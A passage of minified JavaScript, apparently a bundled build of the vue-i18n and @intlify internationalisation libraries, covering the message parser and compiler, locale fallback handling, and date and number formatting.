11:null==a.value&&r(e,N.UNEXPECTED_LEXICAL_ANALYSIS,t.lastStartLoc,0,J(a)),n.key=f(e,a.value||"");break;case 5:null==a.value&&r(e,N.UNEXPECTED_LEXICAL_ANALYSIS,t.lastStartLoc,0,J(a)),n.key=l(e,a.value||"");break;case 6:null==a.value&&r(e,N.UNEXPECTED_LEXICAL_ANALYSIS,t.lastStartLoc,0,J(a)),n.key=u(e,a.value||"");break;case 7:null==a.value&&r(e,N.UNEXPECTED_LEXICAL_ANALYSIS,t.lastStartLoc,0,J(a)),n.key=c(e,a.value||"");break;default:r(e,N.UNEXPECTED_EMPTY_LINKED_KEY,t.lastStartLoc,0);const s=e.context(),p=o(7,s.offset,s.startLoc);return p.value="",i(p,s.offset,s.startLoc),n.key=p,i(n,s.offset,s.startLoc),{nextConsumeToken:a,node:n}}return i(n,e.currentOffset(),e.currentPosition()),{node:n}}function h(e){const t=e.context(),n=1===t.currentType?e.currentOffset():t.offset,s=1===t.currentType?t.endLoc:t.startLoc,f=o(2,n,s);f.items=[];let d=null;do{const n=d||e.nextToken();switch(d=null,n.type){case 0:null==n.value&&r(e,N.UNEXPECTED_LEXICAL_ANALYSIS,t.lastStartLoc,0,J(n)),f.items.push(a(e,n.value||""));break;case 6:null==n.value&&r(e,N.UNEXPECTED_LEXICAL_ANALYSIS,t.lastStartLoc,0,J(n)),f.items.push(u(e,n.value||""));break;case 5:null==n.value&&r(e,N.UNEXPECTED_LEXICAL_ANALYSIS,t.lastStartLoc,0,J(n)),f.items.push(l(e,n.value||""));break;case 7:null==n.value&&r(e,N.UNEXPECTED_LEXICAL_ANALYSIS,t.lastStartLoc,0,J(n)),f.items.push(c(e,n.value||""));break;case 8:const o=p(e);f.items.push(o.node),d=o.nextConsumeToken||null;break}}while(14!==t.currentType&&1!==t.currentType);const h=1===t.currentType?t.lastOffset:e.currentOffset(),v=1===t.currentType?t.lastEndLoc:e.currentPosition();return i(f,h,v),f}function v(e,t,n,a){const u=e.context();let l=0===a.items.length;const c=o(1,t,n);c.cases=[],c.cases.push(a);do{const t=h(e);l||(l=0===t.items.length),c.cases.push(t)}while(14!==u.currentType);return l&&r(e,N.MUST_HAVE_MESSAGES_IN_PLURAL,n,0),i(c,e.currentOffset(),e.currentPosition()),c}function m(e){const t=e.context(),{offset:n,startLoc:r}=t,o=h(e);return 14===t.currentType?o:v(e,n,r,o)}function g(n){const a=B(n,d({},e)),u=a.context(),l=o(0,u.offset,u.startLoc);return t&&l.loc&&(l.loc.source=n),l.body=m(a),14!==u.currentType&&r(a,N.UNEXPECTED_LEXICAL_ANALYSIS,u.lastStartLoc,0,n[u.offset]||""),i(l,a.currentOffset(),a.currentPosition()),l}return{parse:g}}function J(e){if(14===e.type)return"EOF";const t=(e.value||"").replace(/\r?\n/gu,"\\n");return t.length>10?t.slice(0,9)+"…":t}function q(e,t={}){const n={ast:e,helpers:new Set},r=()=>n,o=e=>(n.helpers.add(e),e);return{context:r,helper:o}}function Y(e,t){for(let n=0;n<e.length;n++)X(e[n],t)}function X(e,t){switch(e.type){case 1:Y(e.cases,t),t.helper("plural");break;case 2:Y(e.items,t);break;case 6:const n=e;X(n.key,t),t.helper("linked"),t.helper("type");break;case 5:t.helper("interpolate"),t.helper("list");break;case 4:t.helper("interpolate"),t.helper("named");break}}function K(e,t={}){const n=q(e);n.helper("normalize"),e.body&&X(e.body,n);const r=n.context();e.helpers=Array.from(r.helpers)}function Z(e,t){const{sourceMap:n,filename:r,breakLineCode:o,needIndent:i}=t,a={source:e.loc.source,filename:r,code:"",column:1,line:1,offset:0,map:void 0,breakLineCode:o,needIndent:i,indentLevel:0},u=()=>a;function l(e,t){a.code+=e}function c(e,t=!0){const n=t?o:"";l(i?n+"  ".repeat(e):n)}function s(e=!0){const t=++a.indentLevel;e&&c(t)}function f(e=!0){const t=--a.indentLevel;e&&c(t)}function p(){c(a.indentLevel)}const d=e=>`_${e}`,h=()=>a.needIndent;return{context:u,push:l,indent:s,deindent:f,newline:p,helper:d,needIndent:h}}function Q(e,t){const{helper:n}=e;e.push(`${n("linked")}(`),re(e,t.key),t.modifier?(e.push(", "),re(e,t.modifier),e.push(", _type")):e.push(", undefined, _type"),e.push(")")}function ee(e,t){const{helper:n,needIndent:r}=e;e.push(`${n("normalize")}([`),e.indent(r());const o=t.items.length;for(let i=0;i<o;i++){if(re(e,t.items[i]),i===o-1)break;e.push(", ")}e.deindent(r()),e.push("])")}function te(e,t){const{helper:n,needIndent:r}=e;if(t.cases.length>1){e.push(`${n("plural")}([`),e.indent(r());const o=t.cases.length;for(let n=0;n<o;n++){if(re(e,t.cases[n]),n===o-1)break;e.push(", ")}e.deindent(r()),e.push("])")}}function ne(e,t){t.body?re(e,t.body):e.push("null")}function re(e,t){const{helper:n}=e;switch(t.type){case 0:ne(e,t);break;case 1:te(e,t);break;case 2:ee(e,t);break;case 6:Q(e,t);break;case 8:e.push(JSON.stringify(t.value),t);break;case 7:e.push(JSON.stringify(t.value),t);break;case 5:e.push(`${n("interpolate")}(${n("list")}(${t.index}))`,t);break;case 4:e.push(`${n("interpolate")}(${n("named")}(${JSON.stringify(t.key)}))`,t);break;case 9:e.push(JSON.stringify(t.value),t);break;case 3:e.push(JSON.stringify(t.value),t);break;default:0}}const oe=(e,t={})=>{const n=w(t.mode)?t.mode:"normal",r=w(t.filename)?t.filename:"message.intl",o=!!t.sourceMap,i=null!=t.breakLineCode?t.breakLineCode:"arrow"===n?";":"\n",a=t.needIndent?t.needIndent:"arrow"!==n,u=e.helpers||[],l=Z(e,{mode:n,filename:r,sourceMap:o,breakLineCode:i,needIndent:a});l.push("normal"===n?"function __msg__ (ctx) {":"(ctx) => {"),l.indent(a),u.length>0&&(l.push(`const { ${u.map((e=>`${e}: _${e}`)).join(", ")} } = ctx`),l.newline()),l.push("return "),re(l,e),l.deindent(a),l.push("}");const{code:c,map:s}=l.context();return{ast:e,code:c,map:s?s.toJSON():void 0}};function ie(e,t={}){const n=d({},t),r=G(n),o=r.parse(e);return K(o,n),oe(o,n)}
/*!
  * devtools-if v9.2.0-beta.40
  * (c) 2022 kazuya kawaguchi
  * Released under the MIT License.
  */
const ae={I18nInit:"i18n:init",FunctionTranslate:"function:translate"},ue=[];ue[0]={["w"]:[0],["i"]:[3,0],["["]:[4],["o"]:[7]},ue[1]={["w"]:[1],["."]:[2],["["]:[4],["o"]:[7]},ue[2]={["w"]:[2],["i"]:[3,0],["0"]:[3,0]},ue[3]={["i"]:[3,0],["0"]:[3,0],["w"]:[1,1],["."]:[2,1],["["]:[4,1],["o"]:[7,1]},ue[4]={["'"]:[5,0],['"']:[6,0],["["]:[4,2],["]"]:[1,3],["o"]:8,["l"]:[4,0]},ue[5]={["'"]:[4,0],["o"]:8,["l"]:[5,0]},ue[6]={['"']:[4,0],["o"]:8,["l"]:[6,0]};const le=/^\s?(?:true|false|-?[\d.]+|'[^']*'|"[^"]*")\s?$/;function ce(e){return le.test(e)}function se(e){const t=e.charCodeAt(0),n=e.charCodeAt(e.length-1);return t!==n||34!==t&&39!==t?e:e.slice(1,-1)}function fe(e){if(void 0===e||null===e)return"o";const t=e.charCodeAt(0);switch(t){case 91:case 93:case 46:case 34:case 39:return e;case 95:case 36:case 45:return"i";case 9:case 10:case 13:case 160:case 65279:case 8232:case 8233:return"w"}return"i"}function pe(e){const t=e.trim();return("0"!==e.charAt(0)||!isNaN(parseInt(e)))&&(ce(t)?se(t):"*"+t)}function de(e){const t=[];let n,r,o,i,a,u,l,c=-1,s=0,f=0;const p=[];function d(){const t=e[c+1];if(5===s&&"'"===t||6===s&&'"'===t)return c++,o="\\"+t,p[0](),!0}p[0]=()=>{void 0===r?r=o:r+=o},p[1]=()=>{void 0!==r&&(t.push(r),r=void 0)},p[2]=()=>{p[0](),f++},p[3]=()=>{if(f>0)f--,s=4,p[0]();else{if(f=0,void 0===r)return!1;if(r=pe(r),!1===r)return!1;p[1]()}};while(null!==s)if(c++,n=e[c],"\\"!==n||!d()){if(i=fe(n),l=ue[s],a=l[i]||l["l"]||8,8===a)return;if(s=a[0],void 0!==a[1]&&(u=p[a[1]],u&&(o=n,!1===u())))return;if(7===s)return t}}const he=new Map;function ve(e,t){return O(e)?e[t]:null}function me(e,t){if(!O(e))return null;let n=he.get(t);if(n||(n=de(t),n&&he.set(t,n)),!n)return null;const r=n.length;let o=e,i=0;while(i<r){const e=o[n[i]];if(void 0===e)return null;o=e,i++}return o}const ge=e=>e,ye=e=>"",_e="text",be=e=>0===e.length?"":e.join(""),we=T;function Ee(e,t){return e=Math.abs(e),2===t?e?e>1?1:0:1:e?Math.min(e,2):0}function Oe(e){const t=l(e.pluralIndex)?e.pluralIndex:-1;return e.named&&(l(e.named.count)||l(e.named.n))?l(e.named.count)?e.named.count:l(e.named.n)?e.named.n:t:t}function Ae(e,t){t.count||(t.count=e),t.n||(t.n=e)}function ke(e={}){const t=e.locale,n=Oe(e),r=O(e.pluralRules)&&w(t)&&b(e.pluralRules[t])?e.pluralRules[t]:Ee,o=O(e.pluralRules)&&w(t)&&b(e.pluralRules[t])?Ee:void 0,i=e=>e[r(n,e.length,o)],a=e.list||[],u=e=>a[e],c=e.named||{};l(e.pluralIndex)&&Ae(n,c);const s=e=>c[e];function f(t){const n=b(e.messages)?e.messages(t):!!O(e.messages)&&e.messages[t];return n||(e.parent?e.parent.message(t):ye)}const p=t=>e.modifiers?e.modifiers[t]:ge,d=S(e.processor)&&b(e.processor.normalize)?e.processor.normalize:be,h=S(e.processor)&&b(e.processor.interpolate)?e.processor.interpolate:we,v=S(e.processor)&&w(e.processor.type)?e.processor.type:_e,m=(e,...t)=>{const[n,r]=t;let o="text",i="";1===t.length?O(n)?(i=n.modifier||i,o=n.type||o):w(n)&&(i=n||i):2===t.length&&(w(n)&&(i=n||i),w(r)&&(o=r||o));let a=f(e)(g);return"vnode"===o&&_(a)&&i&&(a=a[0]),i?p(i)(a,o):a},g={["list"]:u,["named"]:s,["plural"]:i,["linked"]:m,["message"]:f,["type"]:v,["interpolate"]:h,["normalize"]:d};return g}let Se=null;function Te(e){Se=e}function Ne(e,t,n){Se&&Se.emit(ae.I18nInit,{timestamp:Date.now(),i18n:e,version:t,meta:n})}const Le=xe(ae.FunctionTranslate);function xe(e){return t=>Se&&Se.emit(e,t)}const Ie={NOT_FOUND_KEY:1,FALLBACK_TO_TRANSLATE:2,CANNOT_FORMAT_NUMBER:3,FALLBACK_TO_NUMBER_FORMAT:4,CANNOT_FORMAT_DATE:5,FALLBACK_TO_DATE_FORMAT:6,__EXTEND_POINT__:7};Ie.NOT_FOUND_KEY,Ie.FALLBACK_TO_TRANSLATE,Ie.CANNOT_FORMAT_NUMBER,Ie.FALLBACK_TO_NUMBER_FORMAT,Ie.CANNOT_FORMAT_DATE,Ie.FALLBACK_TO_DATE_FORMAT;function Ce(e,t,n){return[...new Set([n,..._(t)?t:O(t)?Object.keys(t):w(t)?[t]:[n]])]}function Re(e,t,n){const r=w(n)?n:Me,o=e;o.__localeChainCache||(o.__localeChainCache=new Map);let i=o.__localeChainCache.get(r);if(!i){i=[];let e=[n];while(_(e))e=Pe(i,e,t);const a=_(t)||!S(t)?t:t["default"]?t["default"]:null;e=w(a)?[a]:a,_(e)&&Pe(i,e,!1),o.__localeChainCache.set(r,i)}return i}function Pe(e,t,n){let r=!0;for(let o=0;o<t.length&&E(r);o++){const i=t[o];w(i)&&(r=Fe(e,t[o],n))}return r}function Fe(e,t,n){let r;const o=t.split("-");do{const t=o.join("-");r=je(e,t,n),o.splice(-1,1)}while(o.length&&!0===r);return r}function je(e,t,n){let r=!1;if(!e.includes(t)&&(r=!0,t)){r="!"!==t[t.length-1];const o=t.replace(/!/g,"");e.push(o),(_(n)||S(n))&&n[o]&&(r=n[o])}return r}const De="9.2.0-beta.40",Ue=-1,Me="en-US",We="",$e=e=>`${e.charAt(0).toLocaleUpperCase()}${e.substr(1)}`;function Be(){return{upper:(e,t)=>"text"===t&&w(e)?e.toUpperCase():"vnode"===t&&O(e)&&"__v_isVNode"in e?e.children.toUpperCase():e,lower:(e,t)=>"text"===t&&w(e)?e.toLowerCase():"vnode"===t&&O(e)&&"__v_isVNode"in e?e.children.toLowerCase():e,capitalize:(e,t)=>"text"===t&&w(e)?$e(e):"vnode"===t&&O(e)&&"__v_isVNode"in e?$e(e.children):e}}let He,Ve,ze;function Ge(e){He=e}function Je(e){Ve=e}function qe(e){ze=e}let Ye=null;const Xe=e=>{Ye=e},Ke=()=>Ye;let Ze=null;const Qe=e=>{Ze=e},et=()=>Ze;let tt=0;function nt(e={}){const t=w(e.version)?e.version:De,n=w(e.locale)?e.locale:Me,r=_(e.fallbackLocale)||S(e.fallbackLocale)||w(e.fallbackLocale)||!1===e.fallbackLocale?e.fallbackLocale:n,o=S(e.messages)?e.messages:{[n]:{}},i=S(e.datetimeFormats)?e.datetimeFormats:{[n]:{}},a=S(e.numberFormats)?e.numberFormats:{[n]:{}},u=d({},e.modifiers||{},Be()),l=e.pluralRules||{},c=b(e.missing)?e.missing:null,f=!E(e.missingWarn)&&!s(e.missingWarn)||e.missingWarn,h=!E(e.fallbackWarn)&&!s(e.fallbackWarn)||e.fallbackWarn,v=!!e.fallbackFormat,m=!!e.unresolving,g=b(e.postTranslation)?e.postTranslation:null,y=S(e.processor)?e.processor:null,A=!E(e.warnHtmlMessage)||e.warnHtmlMessage,k=!!e.escapeParameter,T=b(e.messageCompiler)?e.messageCompiler:He,N=b(e.messageResolver)?e.messageResolver:Ve||ve,L=b(e.localeFallbacker)?e.localeFallbacker:ze||Ce,x=O(e.fallbackContext)?e.fallbackContext:void 0,I=b(e.onWarn)?e.onWarn:p,C=e,R=O(C.__datetimeFormatters)?C.__datetimeFormatters:new Map,P=O(C.__numberFormatters)?C.__numberFormatters:new Map,F=O(C.__meta)?C.__meta:{};tt++;const j={version:t,cid:tt,locale:n,fallbackLocale:r,messages:o,modifiers:u,pluralRules:l,missing:c,missingWarn:f,fallbackWarn:h,fallbackFormat:v,unresolving:m,postTranslation:g,processor:y,warnHtmlMessage:A,escapeParameter:k,messageCompiler:T,messageResolver:N,localeFallbacker:L,fallbackContext:x,onWarn:I,__meta:F};return j.datetimeFormats=i,j.numberFormats=a,j.__datetimeFormatters=R,j.__numberFormatters=P,__INTLIFY_PROD_DEVTOOLS__&&Ne(j,t,F),j}function rt(e,t,n,r,o){const{missing:i,onWarn:a}=e;if(null!==i){const r=i(e,n,t,o);return w(r)?r:t}return t}function ot(e,t,n){const r=e;r.__localeChainCache=new Map,e.localeFallbacker(e,n,t)}const it=e=>e;let at=Object.create(null);function ut(e,t={}){{const n=t.onCacheKey||it,r=n(e),o=at[r];if(o)return o;let i=!1;const a=t.onError||x;t.onError=e=>{i=!0,a(e)};const{code:u}=ie(e,t),l=new Function(`return ${u}`)();return i?l:at[r]=l}}let lt=N.__EXTEND_POINT__;const ct=()=>++lt,st={INVALID_ARGUMENT:lt,INVALID_DATE_ARGUMENT:ct(),INVALID_ISO_DATE_ARGUMENT:ct(),__EXTEND_POINT__:ct()};function ft(e){return L(e,null,void 0)}st.INVALID_ARGUMENT,st.INVALID_DATE_ARGUMENT,st.INVALID_ISO_DATE_ARGUMENT;const pt=()=>"",dt=e=>b(e);function ht(e,...t){const{fallbackFormat:n,postTranslation:r,unresolving:o,messageCompiler:i,fallbackLocale:a,messages:u}=e,[l,c]=_t(...t),s=E(c.missingWarn)?c.missingWarn:e.missingWarn,f=E(c.fallbackWarn)?c.fallbackWarn:e.fallbackWarn,p=E(c.escapeParameter)?c.escapeParameter:e.escapeParameter,h=!!c.resolvedMessage,v=w(c.default)||E(c.default)?E(c.default)?i?l:()=>l:c.default:n?i?l:()=>l:"",m=n||""!==v,g=w(c.locale)?c.locale:e.locale;p&&vt(c);let[y,_,b]=h?[l,g,u[g]||{}]:mt(e,l,g,a,f,s),O=y,A=l;if(h||w(O)||dt(O)||m&&(O=v,A=O),!h&&(!w(O)&&!dt(O)||!w(_)))return o?Ue:l;let k=!1;const S=()=>{k=!0},T=dt(O)?O:gt(e,l,_,O,A,S);if(k)return O;const N=wt(e,_,b,c),L=ke(N),x=yt(e,T,L),I=r?r(x,l):x;if(__INTLIFY_PROD_DEVTOOLS__){const t={timestamp:Date.now(),key:w(l)?l:dt(O)?O.key:"",locale:_||(dt(O)?O.locale:""),format:w(O)?O:dt(O)?O.source:"",message:I};t.meta=d({},e.__meta,Ke()||{}),Le(t)}return I}function vt(e){_(e.list)?e.list=e.list.map((e=>w(e)?m(e):e)):O(e.named)&&Object.keys(e.named).forEach((t=>{w(e.named[t])&&(e.named[t]=m(e.named[t]))}))}function mt(e,t,n,r,o,i){const{messages:a,onWarn:u,messageResolver:l,localeFallbacker:c}=e,s=c(e,r,n);let f,p={},d=null,h=n,v=null;const m="translate";for(let g=0;g<s.length;g++){f=v=s[g],p=a[f]||{};if(null===(d=l(p,t))&&(d=p[t]),w(d)||b(d))break;const n=rt(e,t,f,i,m);n!==t&&(d=n),h=v}return[d,f,p]}function gt(e,t,n,r,o,i){const{messageCompiler:a,warnHtmlMessage:u}=e;if(dt(r)){const e=r;return e.locale=e.locale||n,e.key=e.key||t,e}if(null==a){const e=()=>r;return e.locale=n,e.key=t,e}const l=a(r,bt(e,n,o,r,u,i));return l.locale=n,l.key=t,l.source=r,l}function yt(e,t,n){const r=t(n);return r}function _t(...e){const[t,n,r]=e,o={};if(!w(t)&&!l(t)&&!dt(t))throw ft(st.INVALID_ARGUMENT);const i=l(t)?String(t):(dt(t),t);return l(n)?o.plural=n:w(n)?o.default=n:S(n)&&!f(n)?o.named=n:_(n)&&(o.list=n),l(r)?o.plural=r:w(r)?o.default=r:S(r)&&d(o,r),[i,o]}function bt(e,t,n,r,o,i){return{warnHtmlMessage:o,onError:e=>{throw i&&i(e),e},onCacheKey:e=>a(t,n,e)}}function wt(e,t,n,r){const{modifiers:o,pluralRules:i,messageResolver:a,fallbackLocale:u,fallbackWarn:c,missingWarn:s,fallbackContext:f}=e,p=r=>{let o=a(n,r);if(null==o&&f){const[,,e]=mt(f,r,t,u,c,s);o=a(e,r)}if(w(o)){let n=!1;const i=()=>{n=!0},a=gt(e,r,t,o,r,i);return n?pt:a}return dt(o)?o:pt},d={locale:t,modifiers:o,pluralRules:i,messages:p};return e.processor&&(d.processor=e.processor),r.list&&(d.list=r.list),r.named&&(d.named=r.named),l(r.plural)&&(d.pluralIndex=r.plural),d}const Et="undefined"!==typeof Intl;Et&&Intl.DateTimeFormat,Et&&Intl.NumberFormat;function Ot(e,...t){const{datetimeFormats:n,unresolving:r,fallbackLocale:o,onWarn:i,localeFallbacker:a}=e,{__datetimeFormatters:u}=e;const[l,c,s,p]=kt(...t),h=E(s.missingWarn)?s.missingWarn:e.missingWarn,v=(E(s.fallbackWarn)?s.fallbackWarn:e.fallbackWarn,!!s.part),m=w(s.locale)?s.locale:e.locale,g=a(e,o,m);if(!w(l)||""===l)return new Intl.DateTimeFormat(m,p).format(c);let y,_={},b=null,O=m,A=null;const k="datetime format";for(let f=0;f<g.length;f++){if(y=A=g[f],_=n[y]||{},b=_[l],S(b))break;rt(e,l,y,h,k),O=A}if(!S(b)||!w(y))return r?Ue:l;let T=`${y}__${l}`;f(p)||(T=`${T}__${JSON.stringify(p)}`);let N=u.get(T);return N||(N=new Intl.DateTimeFormat(y,d({},b,p)),u.set(T,N)),v?N.formatToParts(c):N.format(c)}const At=["localeMatcher","weekday","era","year","month","day","hour","minute","second","timeZoneName","formatMatcher","hour12","timeZone","dateStyle","timeStyle","calendar","dayPeriod","numberingSystem","hourCycle","fractionalSecondDigits"];function kt(...e){const[t,n,r,o]=e,i={};let a,u={};if(w(t)){const e=t.match(/(\d{4}-\d{2}-\d{2})(T|\s)?(.*)/);if(!e)throw ft(st.INVALID_ISO_DATE_ARGUMENT);const n=e[3]?e[3].trim().startsWith("T")?`${e[1].trim()}${e[3].trim()}`:`${e[1].trim()}T${e[3].trim()}`:e[1].trim();a=new Date(n);try{a.toISOString()}catch(s){throw ft(st.INVALID_ISO_DATE_ARGUMENT)}}else if(c(t)){if(isNaN(t.getTime()))throw ft(st.INVALID_DATE_ARGUMENT);a=t}else{if(!l(t))throw ft(st.INVALID_ARGUMENT);a=t}return w(n)?i.key=n:S(n)&&Object.keys(n).forEach((e=>{At.includes(e)?u[e]=n[e]:i[e]=n[e]})),w(r)?i.locale=r:S(r)&&(u=r),S(o)&&(u=o),[i.key||"",a,i,u]}function St(e,t,n){const r=e;for(const o in n){const e=`${t}__${o}`;r.__datetimeFormatters.has(e)&&r.__datetimeFormatters.delete(e)}}function Tt(e,...t){const{numberFormats:n,unresolving:r,fallbackLocale:o,onWarn:i,localeFallbacker:a}=e,{__numberFormatters:u}=e;const[l,c,s,p]=Lt(...t),h=E(s.missingWarn)?s.missingWarn:e.missingWarn,v=(E(s.fallbackWarn)?s.fallbackWarn:e.fallbackWarn,!!s.part),m=w(s.locale)?s.locale:e.locale,g=a(e,o,m);if(!w(l)||""===l)return new Intl.NumberFormat(m,p).format(c);let y,_={},b=null,O=m,A=null;const k="number format";for(let f=0;f<g.length;f++){if(y=A=g[f],_=n[y]||{},b=_[l],S(b))break;rt(e,l,y,h,k),O=A}if(!S(b)||!w(y))return r?Ue:l;let T=`${y}__${l}`;f(p)||(T=`${T}__${JSON.stringify(p)}`);let N=u.get(T);return N||(N=new Intl.NumberFormat(y,d({},b,p)),u.set(T,N)),v?N.formatToParts(c):N.format(c)}const Nt=["localeMatcher","style","currency","currencyDisplay","currencySign","useGrouping","minimumIntegerDigits","minimumFractionDigits","maximumFractionDigits","minimumSignificantDigits","maximumSignificantDigits","compactDisplay","notation","signDisplay","unit","unitDisplay","roundingMode","roundingPriority","roundingIncrement","trailingZeroDisplay"];function Lt(...e){const[t,n,r,o]=e,i={};let a={};if(!l(t))throw ft(st.INVALID_ARGUMENT);const u=t;return w(n)?i.key=n:S(n)&&Object.keys(n).forEach((e=>{Nt.includes(e)?a[e]=n[e]:i[e]=n[e]})),w(r)?i.locale=r:S(r)&&(a=r),S(o)&&(a=o),[i.key||"",u,i,a]}function xt(e,t,n){const r=e;for(const o in n){const e=`${t}__${o}`;r.__numberFormatters.has(e)&&r.__numberFormatters.delete(e)}}"boolean"!==typeof __INTLIFY_PROD_DEVTOOLS__&&(v().__INTLIFY_PROD_DEVTOOLS__=!1);var It=n(6252),Ct=n(2262);
/*!
  * vue-i18n v9.2.0-beta.40
  * (c) 2022 kazuya kawaguchi
  * Released under the MIT License.
  */
const Rt="9.2.0-beta.40";function Pt(){let e=!1;"boolean"!==typeof __VUE_I18N_FULL_INSTALL__&&(e=!0,v().__VUE_I18N_FULL_INSTALL__=!0),"boolean"!==typeof __VUE_I18N_LEGACY_API__&&(e=!0,v().__VUE_I18N_LEGACY_API__=!0),"boolean"!==typeof __INTLIFY_PROD_DEVTOOLS__&&(v().__INTLIFY_PROD_DEVTOOLS__=!1)}let Ft=Ie.__EXTEND_POINT__;const jt=()=>++Ft,Dt={FALLBACK_TO_ROOT:Ft,NOT_SUPPORTED_PRESERVE:jt(),NOT_SUPPORTED_FORMATTER:jt(),NOT_SUPPORTED_PRESERVE_DIRECTIVE:jt(),NOT_SUPPORTED_GET_CHOICE_INDEX:jt(),COMPONENT_NAME_LEGACY_COMPATIBLE:jt(),NOT_FOUND_PARENT_SCOPE:jt()};Dt.FALLBACK_TO_ROOT,Dt.NOT_SUPPORTED_PRESERVE,Dt.NOT_SUPPORTED_FORMATTER,Dt.NOT_SUPPORTED_PRESERVE_DIRECTIVE,Dt.NOT_SUPPORTED_GET_CHOICE_INDEX,Dt.COMPONENT_NAME_LEGACY_COMPATIBLE,Dt.NOT_FOUND_PARENT_SCOPE;let Ut=N.__EXTEND_POINT__;const Mt=()=>++Ut,Wt={UNEXPECTED_RETURN_TYPE:Ut,INVALID_ARGUMENT:Mt(),MUST_BE_CALL_SETUP_TOP:Mt(),NOT_INSLALLED:Mt(),NOT_AVAILABLE_IN_LEGACY_MODE:Mt(),REQUIRED_VALUE:Mt(),INVALID_VALUE:Mt(),CANNOT_SETUP_VUE_DEVTOOLS_PLUGIN:Mt(),NOT_INSLALLED_WITH_PROVIDE:Mt(),UNEXPECTED_ERROR:Mt(),NOT_COMPATIBLE_LEGACY_VUE_I18N:Mt(),BRIDGE_SUPPORT_VUE_2_ONLY:Mt(),MUST_DEFINE_I18N_OPTION_IN_ALLOW_COMPOSITION:Mt(),NOT_AVAILABLE_COMPOSITION_IN_LEGACY:Mt(),__EXTEND_POINT__:Mt()};function $t(e,...t){return L(e,null,void 0)}Wt.UNEXPECTED_RETURN_TYPE,Wt.INVALID_ARGUMENT,Wt.MUST_BE_CALL_SETUP_TOP,Wt.NOT_INSLALLED,Wt.UNEXPECTED_ERROR,Wt.NOT_AVAILABLE_IN_LEGACY_MODE,Wt.REQUIRED_VALUE,Wt.INVALID_VALUE,Wt.CANNOT_SETUP_VUE_DEVTOOLS_PLUGIN,Wt.NOT_INSLALLED_WITH_PROVIDE,Wt.NOT_COMPATIBLE_LEGACY_VUE_I18N,Wt.BRIDGE_SUPPORT_VUE_2_ONLY,Wt.MUST_DEFINE_I18N_OPTION_IN_ALLOW_COMPOSITION,Wt.NOT_AVAILABLE_COMPOSITION_IN_LEGACY;const Bt=i("__transrateVNode"),Ht=i("__datetimeParts"),Vt=i("__numberParts"),zt=i("__setPluralRules");i("__intlifyMeta");const Gt=i("__injectWithOption");function Jt(e){if(!O(e))return e;for(const t in e)if(y(e,t))if(t.includes(".")){const n=t.split("."),r=n.length-1;let o=e;for(let e=0;e<r;e++)n[e]in o||(o[n[e]]={}),o=o[n[e]];o[n[r]]=e[t],delete e[t],O(o[n[r]])&&Jt(o[n[r]])}else O(e[t])&&Jt(e[t]);return e}function qt(e,t){const{messages:n,__i18n:r,messageResolver:o,flatJson:i}=t,a=S(n)?n:_(r)?{}:{[e]:{}};if(_(r)&&r.forEach((e=>{if("locale"in e&&"resource"in e){const{locale:t,resource:n}=e;t?(a[t]=a[t]||{},Xt(n,a[t])):Xt(n,a)}else w(e)&&Xt(JSON.parse(e),a)})),null==o&&i)for(const u in a)y(a,u)&&Jt(a[u]);return a}const Yt=e=>!O(e)||_(e);function Xt(e,t){if(Yt(e)||Yt(t))throw $t(Wt.INVALID_VALUE);for(const n in e)y(e,n)&&(Yt(e[n])||Yt(t[n])?t[n]=e[n]:Xt(e[n],t[n]))}function Kt(e){return e.type}function Zt(e,t,n){let r=O(t.messages)?t.messages:{};"__i18nGlobal"in n&&(r=qt(e.locale.value,{messages:r,__i18n:n.__i18nGlobal}));const o=Object.keys(r);if(o.length&&o.forEach((t=>{e.mergeLocaleMessage(t,r[t])})),O(t.datetimeFormats)){const n=Object.keys(t.datetimeFormats);n.length&&n.forEach((n=>{e.mergeDateTimeFormat(n,t.datetimeFormats[n])}))}if(O(t.numberFormats)){const n=Object.keys(t.numberFormats);n.length&&n.forEach((n=>{e.mergeNumberFormat(n,t.numberFormats[n])}))}}function Qt(e){return(0,It.Wm)(It.xv,null,e,0)}const en="__INTLIFY_META__";let tn=0;function nn(e){return(t,n,r,o)=>e(n,r,(0,It.FN)()||void 0,o)}const rn=()=>{const e=(0,It.FN)();let t=null;return e&&(t=Kt(e)[en])?{[en]:t}:null};function on(e={},t){const{__root:n}=e,o=void 0===n;let i=!E(e.inheritLocale)||e.inheritLocale;const a=(0,Ct.iH)(n&&i?n.locale.value:w(e.locale)?e.locale:Me),u=(0,Ct.iH)(n&&i?n.fallbackLocale.value:w(e.fallbackLocale)||_(e.fallbackLocale)||S(e.fallbackLocale)||!1===e.fallbackLocale?e.fallbackLocale:a.value),c=(0,Ct.iH)(qt(a.value,e)),f=(0,Ct.iH)(S(e.datetimeFormats)?e.datetimeFormats:{[a.value]:{}}),p=(0,Ct.iH)(S(e.numberFormats)?e.numberFormats:{[a.value]:{}});let h=n?n.missingWarn:!E(e.missingWarn)&&!s(e.missingWarn)||e.missingWarn,v=n?n.fallbackWarn:!E(e.fallbackWarn)&&!s(e.fallbackWarn)||e.fallbackWarn,m=n?n.fallbackRoot:!E(e.fallbackRoot)||e.fallbackRoot,g=!!e.fallbackFormat,y=b(e.missing)?e.missing:null,A=b(e.missing)?nn(e.missing):null,k=b(e.postTranslation)?e.postTranslation:null,T=n?n.warnHtmlMessage:!E(e.warnHtmlMessage)||e.warnHtmlMessage,N=!!e.escapeParameter;const L=n?n.modifiers:S(e.modifiers)?e.modifiers:{};let x,I=e.pluralRules||n&&n.pluralRules;function C(){o&&Qe(null);const t={version:Rt,locale:a.value,fallbackLocale:u.value,messages:c.value,modifiers:L,pluralRules:I,missing:null===A?void 0:A,missingWarn:h,fallbackWarn:v,fallbackFormat:g,unresolving:!0,postTranslation:null===k?void 0:k,warnHtmlMessage:T,escapeParameter:N,messageResolver:e.messageResolver,__meta:{framework:"vue"}};t.datetimeFormats=f.value,t.numberFormats=p.value,t.__datetimeFormatters=S(x)?x.__datetimeFormatters:void 0,t.__numberFormatters=S(x)?x.__numberFormatters:void 0;const n=nt(t);return o&&Qe(n),n}function R(){return[a.value,u.value,c.value,f.value,p.value]}x=C(),ot(x,a.value,u.value);const P=(0,It.Fl)({get:()=>a.value,set:e=>{a.value=e,x.locale=a.value}}),F=(0,It.Fl)({get:()=>u.value,set:e=>{u.value=e,x.fallbackLocale=u.value,ot(x,a.value,e)}}),j=(0,It.Fl)((()=>c.value)),D=(0,It.Fl)((()=>f.value)),U=(0,It.Fl)((()=>p.value));function M(){return b(k)?k:null}function W(e){k=e,x.postTranslation=e}function $(){return y}function B(e){null!==e&&(A=nn(e)),y=e,x.missing=A}function H(e,t,r,i,a,u){let 